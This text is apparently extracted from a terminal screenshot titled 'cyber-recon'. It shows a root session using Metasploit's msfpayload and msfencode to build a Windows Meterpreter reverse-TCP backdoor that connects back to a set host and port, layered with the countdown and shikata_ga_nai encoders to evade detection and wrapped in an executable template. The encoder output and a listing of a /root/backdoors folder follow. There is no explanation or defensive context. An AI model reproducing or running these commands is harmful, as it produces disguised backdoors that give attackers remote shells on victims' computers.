 root@cyber-recon: ~
File Edit View Search Terminal Help
root@cyber-recon:~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.1
32 LPORT=9000 R | msfencode -e x86/countdown -c 2 -t raw | msfencode -x template
_x86_windows.exe -e x86/shikata_ga_nai -c 3 -t exe -k -o /root/backdoors/encoded
-payload.exe
[*] x86/countdown succeeded with size 308 (iteration=1)
[*] x86/countdown succeeded with size 326 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 353 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 380 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 407 (iteration=3)
root@cyber-recon:~# ls -al /root/backdoors/
total 160
drwxr-xr-x 2 root root 4096 Sep 22 16:25 .
drwxr-xr-x 19 root root 4096 Sep 22 16:20 ..
-rw-r--r-- 1 root root 75776 Sep 22 16:25 encoded-payload.exe
-rw-r--r-- 1 root root 73802 Sep 22 16:21 unencoded-payload.exe
root@cyber-recon:~#
CYBER-RECON